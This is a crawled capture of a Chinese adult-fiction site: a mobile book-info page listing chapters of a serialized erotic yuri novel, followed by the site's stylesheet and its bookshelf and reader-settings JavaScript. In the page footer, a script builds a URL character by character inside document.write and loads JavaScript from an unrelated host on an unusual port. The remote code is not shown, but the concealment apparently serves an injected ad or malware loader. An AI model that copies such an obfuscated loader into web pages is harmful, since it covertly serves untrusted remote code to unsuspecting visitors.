

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://haoseshuwu.com/go/55975/
body_size: 1909
content:

<!DOCTYPE html>
<html lang='zh'>

<head>
    <meta charset="UTF-8">
    <title>凡女仙葫(冬天的柳叶) 最新章节 全文免费阅读-百合肉文-好色书屋</title>
    <meta name="keywords" content="凡女仙葫最新章节,凡女仙葫全文阅读,百合肉文,冬天的柳叶" />
    <meta name="description" content="凡女仙葫是冬天的柳叶的百合肉文大作，凡女仙葫描述了：，手机阅读凡女仙葫就到好色书屋手机版(haoseshuwu.com)。" />

    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="page-head">
        <a href="/" class="home">首页</a>
        <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    </div>
    <div class="bookinfo">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td><img src="http://haoseshuwu.com/images/55/55975/55975s.jpg" border="0" width='100' height='130' /></td>
                <td valign="top" class="info">
                    <p><strong>凡女仙葫</strong></p>
                    <p>作者：冬天的柳叶</p>
                    <p>类别：<a href="/sort/2/1/">百合肉文</a></p>
                    <p>状态：连载</p>
                    <p>更新：2022-12-13</p>
                    <p>最新：<a href="/go/55975/2209464.html">第662章 青衫隐</a></p>
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" class="book-op">
            <tr>
                <td><a href="javascript:;" onclick="addbookcase('55975','凡女仙葫')" rel="nofollow">加入书架</a></td>
                <td><a href="/index/55975/">章节目录</a></td>
                <td><a href="/go/55975/2208817.html">立即阅读</a></td>
            </tr>
        </table>
    </div>
    <div class="book-itemtitle">小说简介</div>
    <div class="intro"></div>
    <div class="lb_mulu">
        <div class="book-itemtitle">最新章节预览</div>
        <div class="cc"></div>
        <ul class="last9">

                            <li class=""><a href="/go/55975/2209464.html">第662章 青衫隐</a></li>
                            <li class="even"><a href="/go/55975/2209463.html">第661章 生老病死</a></li>
                            <li class=""><a href="/go/55975/2209462.html">第660章 若相惜</a></li>
                            <li class="even"><a href="/go/55975/2209461.html">第659章 终得返故乡</a></li>
                            <li class=""><a href="/go/55975/2209460.html">第658章 泼妇打架</a></li>
                            <li class="even"><a href="/go/55975/2209459.html">第657章 2人的约定</a></li>
                            <li class=""><a href="/go/55975/2209458.html">第656章 清尘惹祸了</a></li>
                            <li class="even"><a href="/go/55975/2209457.html">第655章 无月的灵眼</a></li>
                            <li class=""><a href="/go/55975/2209456.html">第654章 公主的条件</a></li>
                            <li class="even"><a href="/go/55975/2209455.html">第653章 何谓引狼入室</a></li>
                            <li class=""><a href="/go/55975/2209454.html">第652章 寂寥浊世中</a></li>
                            <li class="even"><a href="/go/55975/2209453.html">第651章 比武招亲喽</a></li>
                        <li class="more"><a href="/index/55975/">更多章节>></a></li>
        </ul>
    </div>

    <!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'i'+'r'+'r'+'.'+'o'+'u'+'a'+'r'+'g'+'i'+'l'+'b'+'p'+'g'+'.'+'c'+'o'+'m'+':'+'2'+'8'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=9"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://haoseshuwu.com/static/ss_wap/style.css
body_size: 3763
content:
body{
    margin:0px;
    }
body, ul, li, p, span, h1, h2, h3, h4, h5, h6.dl, dt, dd{
    margin:0px;
    padding:0px;
    }
ul, li{
    list-style:none;
    }
h1, h2, h3, h4, h5, h6{ font-size:100%; }
input, textarea{ font-size:100%; }
img{
    border:0px;
    }
a{
    color:#000;
    text-decoration:none;
    }
a:hover{
    color:red
    }
/* 文字大小样式 */
.fs-sm{font-size: 80%;}
.fs-lg{font-size: 120%;}
.cc{
    height:0px;
    clear:both;
    }
.blue{
    color:blue
    }
.fl-l{ float:left; }
.fl-r{ float:right; }
.top_t{
    height:30px;
    line-height:30px;
    }
.top_t p{
    background-color:#fff;
    margin-left:10px;
    text-align:center;
    width:100px;
    }
.top{
    height:50px;
    line-height:50px;
    color:#fff;
    }
.top .l{
    float:left;
    margin-left:5px;
    }
.top .r{
    float:right;
    }
#info{
    height:40px;
    line-height:40px;
    text-align:right;
    color:#fff;
    padding-right:15px;
    }
.sort{
    line-height:25px;
    }
.sort ul{
    padding-top:2%;
    padding-left:2%;
    }
.sort ul li{
    float:left;
    width:23%;
    text-align:center;
    margin-right:2%;
    margin-bottom:2%;
    padding:2px 0;
    background-color:#65BBEC;
    color:#fff;
    border-radius:3px 3px;
    }
.sort ul li a{
    font-size:16px;
    display:block;
    color:#fff;
    }
.sort .blue{
    color:#40B6F3
    }
.sort .red{
    color:#FF3F56
    }
.sort .green{
    color:#04BF17
    }
.sort .yellow{
    color:#E4B307
    }
.login_topbtn{
    padding:5px;
    margin-left:5px;
    border-radius:3px;
    }
.nav-login{
    display:inline-block;
    line-height:45px;
    height:45px;
    color:#fff;
    text-align:right;
    }
.nav-login .c_button{
    padding:3px 5px;
    border-radius:3px 3px;
    color:#fff;
    line-height:24px;
    margin-right:5px;
    margin-top:5px;
    }
.s_m{
    border: 1px solid #e5e5e5;
    margin: 10px 5px;border-radius: 3px;
    box-shadow: 0 0 3px #e5e5e5;
    }
.s_m .q_top{
    height:36px;
    line-height:36px;
    border-bottom: 1px solid #e5e5e5;
    background: #f8f8f8;
    }
.s_m .q_top p{
    float:left;
    font-size: 120%;
    }
.s_m .q_top .more{
    float:right;
    margin-right:10px;
    }
.s_m .q_top .more a{
    color:#777777;
    }
.s_m p{
    text-align:center;
    margin-left:10px;
    }
.sort_top{
    border-bottom:1px dashed #D4D4D4;
    }
.sort_top .s_bt{
    padding:5px 5px;
    }
.sott td{
    vertical-align:top;
    padding:0px 5px;
    }
.s_title{
    font-size:120%;
    color:#333333;
    font-weight:bold;
    }
.s_intro{
    font-size:12px;
    color:#777;
    }
.s_div{
    font-size:14px;
    color:#777777;
    height:100px;
    overflow:hidden;
    line-height:20px;
    }

.s_list a{
    border-bottom:1px dashed #D4D4D4;
    display:block;
    height:45px;
    line-height:45px;
    color:#333333;
    padding: 0 10px;
    overflow: hidden;
    }
.s_list:last-child a{border-bottom: none;}
.search{
    padding:5px 5px;
    }
.search .key{
    width:90%;
    border:0px;
    padding-left:10px;
    }
.search .go{
    height:30px;
    width:35px;
    border:0px;
    background-color:transparent;
    z-index:9999;
    color:#fff;
    }
.search .type{
    background-color:#fff;
    border:1px solid #CCC;
    width:45px;
    height:35px;
    line-height:35px;
    text-align:center;
    font-weight:bold
    }
/*分页*/

.pages{
    display:none;
    }
#pageselect{
    height:30px;
    width:170px;
    font-size:20px;
    }
.bigpage{
    margin:10px 0px;
    }
#wappage{
    width:180px;
    margin:0 auto;
    padding:10px 0px;
    }
.pageSelect{
    font-size:16px;
    text-align:center;
    margin-top:5px;
    }
.pageSelect a{
    color:#fff;
    }
.pageSelect select{
    height:40px;
    font-size:14px;
    width:100%;
    display:block;
    background:#0080C0;
    border:none;
    color:#fff;
    }
.pageSelect .fanye{
    padding:8px 10px;
    background:#f6f6f6;
    width:15%;
    display:inline-block;
    font-size:16px;
    height:24px;
    line-height:22px;
    }
.lb_top{
    height:45px;
    line-height:45px;
    color:#fff;
    font-size:18px;
    position:fixed;
    top:0px;
    left:0px;
    width:100%;
    }
.lb_topshow{
    z-index:9999
    }
.lb_top table{
    width:100%;
    }
.lb_top a{
    color:#fff;
    }
.lb_top .fh{
    padding-left:5px;
    }
.lb_top .fh a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_top .t{
    text-align:center
    }
.lb_top .shouye{
    text-align:right;
    padding-right:5px;
    }
.lb_top .shouye a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_fm{
    margin:45px 0 0 0;
    background-color:#f6f6f6;
    line-height:22px;
    padding:5px 5px;
    font-size:14px;
    color:#888;
    }
.lb_fm strong{ color:#333; font-size:16px; }
.lb_fm p{ height:22px; overflow:hidden; }
.lb_mulu ol li{
    list-style:decimal;
    background-color:red
    }
#dibu1{
    position:relative;
    }
#dibu2{
    position:absolute;
    right:10px;
    top:0px;
    }
#dibu2 a{
    color:#fff;
    font-weight:bold
    }
.lb_top2{
    padding-left:10px;
    }
.lb_top2 a{
    color:red;
    font-weight:bold
    }
.show_all{
    height:40px;
    line-height:40px;
    padding-left:10px;
    background-color:#94DAFE;
    color:red;
    font-weight:bold
    }
.chapter9 div{
    margin:0px 0;
    padding:5px 0px;
    border-bottom:1px solid #DDD;
    }
.chapter9 a{
    display:block;
    padding:5px 7px;
    color:#666;
    overflow:hidden
    }
#all_chapter{
    margin:0 5px;
    }
#all_chapter a{
    display:block;
    margin:0px 5px;
    padding:6px 7px;
    color:#666;
    border-radius:4px;
    }
#all_chapter .onechapter{
    padding:2px 0px;
    }
#all_chapter .onechapter a{
    overflow:hidden
    }
.c_title{
    padding:5px 5px;
    background:#ECF0F0;
    font-weight:bold;
    color:#222;
    }
.c_big{
    background-color:#ECF0F0;
    }
.c_big a.full{
    display:block;
    }
.c_big_border{
    border-color:#0080C0
    }
.c_sort{
    background-color:#007BB1; border-top:1px solid #8DC9EC;
    }
.c_index_top{
    background-color:#0094DB;
    }
.c_index_login{
    background-color:#4BE4F1;
    }
.c_nr{
    background-color:#FBF6EC;
    color:#fff
    }
.c_button{
    background-color:#0094DB;
    border:1px solid #006B9F
    }
.c_login_button{
    background-color:#65bbec;
    }
.nr_title{
    padding:5px 5px 0 5px;
    font-weight:bold;
    font-size:18px;
    text-align:center;
    color:#fff;
    }
.nr_nr{
    margin:10px 0;
    color:#CCC;
    }
#nr1{
    color:#333;
    font-size:20px;
    line-height:180%;
    word-wrap: break-word;
    }
#nr_title{
    color:#444;
    font-size:16px;
    font-weight:normal;
    }
.nr_page{
    margin:5px 0;
    }
.nr_page table{
    width:100%;
    }
.nr_page table td{
    text-align:center
    }
.nr_page .prev{
    text-align:left;
    margin-left:7px;
    }
.nr_page .mulu{
    text-align:center;
    }
.nr_page .next{
    text-align:right;
    margin-right:7px;
    }
.prev a, .mulu a, .next a{
    display:block;
    text-align:center;
    padding:8px 5px;
    background-color:#f4f0e9;
    color:green;
    border:1px solid #ece6da;
    }
.nr_set{
    padding:10px;
    background:#ECF0F0;
    font-size:12px;
    }
.nr_set .set1{
    float:right;
    border:1px solid #0065B5;
    padding:5px 10px;
    margin-left:10px;
    border-radius:5px;
    color:#0065B5
    }
.nr_set .set1 a{
    color:#0065B5;
    }
.nr_set .set2 div{
    border:1px solid #0065B5;
    float:left;
    padding:5px 7px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.nr_set .set2 p{
    border:1px solid #0065B5;
    float:left;
    padding:5px 5px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.waps_r{ line-height:180%;}
.waps_r .havno{padding: 5px 10px;}
.waps_r .search-title{border-bottom:1px solid #cccccc;font-size: 100%;padding: 5px 10px;background: #f4f4f4;}
.waps_one{border:1px solid #d5d5d5;padding:5px 10px 5px 10px;border-radius: 3px 3px;margin: 8px 5px;box-shadow: 0 0 3px #e5e5e5;}
.waps_one a{color:#0080C0;}
.waps_one .yellow{color:#f90;}
.waps_one .red{color:#f30;}
.waps_one .bookname{font-size: 120%;line-height: 150%;margin-bottom: 5px;display: block;}
.waps_one .subinfo{color:#555555;font-size: 90%;padding-bottom: 5px;}
.waps_one .intro{color: #999999;padding:0 0 5px 0;line-height: 150%;font-size: 80%;}
.waps_one .genxin{line-height: 150%;font-size: 90%;}
.waps_one .btns{padding: 5px 0;text-align: right;line-height: 130%;}
.waps_one .btns .btn{display: inline-block;padding: 4px 10px;color: #0080c0;margin-left: 10px;border-radius: 3px 3px;background: #fff;font-size: 90%;border: 1px solid #0094db;}
.article-title{
    margin:5px 5px;
    }
.foot{
    text-align:center;
    margin:10px 0 0 0;
    padding:10px 0px;
    height:30px;
    border-top:1px dashed #e5e5e5;
    background:#ECF0F0;
    }
.foot a{
    color:#0065B5;
    font-size:18px;
    margin:0 10px;
    }
.kongwen{
    clear:both;
    float:left;
    width:1px;
    height:150rem;
    display: block;
    }
.middlead{
    float:left;
    width:100%;
    }
.red{ color:#ff0000; }
/*书架*/
.bookcase-item{ width:96%; padding:2% 2%; }
.bookcase-item + .bookcase-item{ border-top:1px dotted #e5e5e5; }
.bookcase-item .book-img{ float:left; width:25%; }
.bookcase-item .book-img img{ width:100%; height:auto; vertical-align:top; }
.bookcase-item .book-info{ float:left; margin-left:10px; width:70%; }
.bookcase-item .book-info .booktitle{ color:#0065B5; margin-bottom:2%; font-size:120%; }
.bookcase-item .book-info p{ line-height:22px; }
.bookcase-item .book-info p a{ color:#0065B5; }
.bookcase-item .book-del{ color:red !important; }
.bookcase-no{ border:1px solid #18C2E7; background-color:#D3FEDA; margin:10px; margin-top:55px; padding:10px; }
/*登录*/
.login{ margin:10px 10px; }
.login table{ width:100%; }
.login table img{vertical-align:middle;}
.login table .td1{ width:80px; padding:15px 10px; text-align:right; }
.login table .border-bottom td{ border-bottom:1px dashed #d5d5d5; }
.login_name{ border:none; height:25px; width:90%; padding:5px 5px; -webkit-appearance:none; color:#444; }
.login_btn{ display:block; text-align:center; color:#fff; font-weight:bold; border-radius:3px; padding:8px 0; width:49%; }
.login_tips{ color:red; clear:both; display:block; margin-top:15px; }
/*小说信息页*/
.bookinfo{ line-height:22px; padding:5px 5px; font-size:14px; color:#888; }
.bookinfo table{ width:100%; }
.bookinfo table:first-child td:first-child{ width:100px; height:130px; }
.bookinfo table:first-child td:first-child img{ width:100%; height:100%; }
.bookinfo .info{ padding-left:10px; }
.bookinfo .info a{ color:#0065B5; }
.bookinfo strong{ color:#333; font-size:16px; }
.bookinfo p{ height:22px; overflow:hidden; }
.book-op{ width:100%; }
.book-op a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.book-op tr td{ padding-top:5px; }
.book-op tr td:first-child{ padding-right:3px; }
.book-op tr td:last-child{ padding-left:3px; }
.intro{ color:#888; padding:5px; }
.book-itemtitle{ background:#ECF0F0; color:#222; font-size:15px; font-weight:bold; border-bottom:2px solid #007BB1; padding:8px 10px; }
/*小说信息页-最新章节预览*/
.last9 li{ margin:0px 0; padding:5px 0px; border-bottom:1px solid #DDD; }
.last9 li.title{ border-top:1px solid #ddd; }
.last9 li.title a{ color:#007BB1; }
.last9 li.even{ background-color:#F4F4F4; }
.last9 li a{ display:block; padding:5px 7px; color:#666; overflow:hidden }
.last9 li.more{ text-align:right; }
.last9 li.more a{ color:#ff0000; padding-right:30px; }
/*页面顶部横条*/
.page-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.page-head h1{ font-size:18px; }
.page-head h1 a{ color:#fff; }
.page-head .home, .page-head .back, .page-head .bookcase{ display:block; float:right; padding:0 10px; height:28px; margin:10px 10px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.page-head .back{ float:left; margin-left:5px; }
.page-head .home{ float:left; margin-left:5px; }
.page-head .bookcase{ margin-left:auto; margin-right:auto; margin-right:5px; }
/*小说列表页分页*/
.page-book{ padding:0 2px; }
.page-book td{ padding:3px; }
.page-book td a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.page-book td select{ border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#007BB1; width:100%; }
.page-book-turn{ text-align:left; color:#888; line-height:22px; padding:10px 5px; }
.page-book-turn input.pageinput{ height:28px; width:60px; line-height:30px; padding:0 5px; margin:0; border:1px solid #bbb; }
.page-book-turn input.pagebutton{ height:30px; width:50px; }
/*小说列表页-排序样式*/
.chapter-sortlink{ padding:10px 10px; height:20px; line-height:20px; text-align:right; }
.chapter-sortlink a.cur{ color:#ff0000; font-weight:bold; }
/*首页*/
.index-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.index-head .btn{ float:right; padding:0 10px; height:28px; margin:10px 5px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.index-head h1{ font-size:20px; float:left; color:#fff; padding-left:10px; }
.index-head h1 a{ color:#fff; }
.index-head .nav-login{ float:right; }

--- FILE ---
content_type: application/javascript
request_url: http://haoseshuwu.com/static/ss_wap/common.js
body_size: 2169
content:
/*
逆水行舟 QQ群: 249310348
*/

//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '') {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


var checkbg = "#ccc";
//内容页用户设置
function nr_setbg(intype) {
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if (intype == "huyan") {
        if (huyandiv.style.backgroundColor == "") {
            set("light", "huyan");
            document.cookie = "light=huyan;path=/";
        } else {
            set("light", "no");
            document.cookie = "light=no;path=/";
        }
    }
    if (intype == "light") {
        if (light.innerHTML == "关灯") {
            set("light", "yes");
            document.cookie = "light=yes;path=/";
        } else {
            set("light", "no");
            document.cookie = "light=no;path=/";
        }
    }
    if (intype == "big") {
        set("font", "big");
        document.cookie = "font=big;path=/";
    }
    if (intype == "middle") {
        set("font", "middle");
        document.cookie = "font=middle;path=/";
    }
    if (intype == "small") {
        set("font", "small");
        document.cookie = "font=small;path=/";
    }
}

//内容页读取设置
function getset() {
    var strCookie = document.cookie;
    var arrCookie = strCookie.split("; ");
    var light;
    var font;

    for (var i = 0; i < arrCookie.length; i++) {
        var arr = arrCookie[i].split("=");
        if ("light" == arr[0]) {
            light = arr[1];
            break;
        }
    }
    for (var i = 0; i < arrCookie.length; i++) {
        var arr = arrCookie[i].split("=");
        if ("font" == arr[0]) {
            font = arr[1];
            break;
        }
    }

    //light
    if (light == "yes") {
        set("light", "yes");
    } else if (light == "no") {
        set("light", "no");
    } else if (light == "huyan") {
        set("light", "huyan");
    }
    //font
    if (font == "big") {
        set("font", "big");
    } else if (font == "middle") {
        set("font", "middle");
    } else if (font == "small") {
        set("font", "small");
    } else {
        set("", "");
    }
}

//内容页应用设置
function set(intype, p) {
    var nr_body = document.getElementById("nr_body"); //页面body
    var huyandiv = document.getElementById("huyandiv"); //护眼div
    var lightdiv = document.getElementById("lightdiv"); //灯光div
    var fontfont = document.getElementById("fontfont"); //字体div
    var fontbig = document.getElementById("fontbig"); //大字体div
    var fontmiddle = document.getElementById("fontmiddle"); //中字体div
    var fontsmall = document.getElementById("fontsmall"); //小字体div
    var nr1 = document.getElementById("nr1"); //内容div
    var nr_title = document.getElementById("nr_title"); //文章标题
    var nr_title = document.getElementById("nr_title"); //文章标题
    var shuqian_2 = document.getElementById("shuqian"); //书签链接

    var pt_mulu = document.getElementById("pt_mulu");
    var pt_index = document.getElementById("pt_index");
    var pt_bookcase = document.getElementById("pt_bookcase");
    var pb_prev = document.getElementById("pb_prev");
    var pb_mulu = document.getElementById("pb_mulu");
    var pb_next = document.getElementById("pb_next");

    //初始化
    //document.getElementsByName("page_nr")[1].style.color = "#000";

    //灯光
    if (intype == "light") {
        if (p == "yes") {
            var cssText = "background-color:#666;color:#ccc;border:1px solid #444";
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#444";
            huyandiv.style.backgroundColor = "";
            nr_title.style.color = "#ddd";
            nr1.style.color = "#999";
            shuqian_2.style.cssText = cssText;
            pt_mulu.style.cssText = cssText;
            pt_index.style.cssText = cssText;
            pt_bookcase.style.cssText = cssText;
            pb_prev.style.cssText = cssText;
            pb_mulu.style.cssText = cssText;
            pb_next.style.cssText = cssText;
        } else if (p == "no") {
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "rgb(251, 246, 236)";
            nr1.style.color = "#000";
            nr_title.style.color = "#000";
            huyandiv.style.backgroundColor = "";
            shuqian_2.style.cssText = "";
            pt_mulu.style.cssText = "";
            pt_index.style.cssText = "";
            pt_bookcase.style.cssText = "";
            pb_prev.style.cssText = "";
            pb_mulu.style.cssText = "";
            pb_next.style.cssText = "";
        } else if (p == "huyan") {
            var cssText = "background-color:rgb(204, 226, 191);color:green;border:1px solid rgb(187, 214, 170)";
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            nr_body.style.backgroundColor = "rgb(220, 236, 210)";
            nr1.style.color = "#333";
            shuqian_2.style.cssText = cssText;
            pt_mulu.style.cssText = cssText;
            pt_index.style.cssText = cssText;
            pt_bookcase.style.cssText = cssText;
            pb_prev.style.cssText = cssText;
            pb_mulu.style.cssText = cssText;
            pb_next.style.cssText = cssText;
        }
    }
    //字体
    if (intype == "font") {
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if (p == "big") {
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if (p == "middle") {
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "20px";
        }
        if (p == "small") {
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
    }
}

//分类显示隐藏
function toggleSort() {
    $('#submenu').slideToggle();
}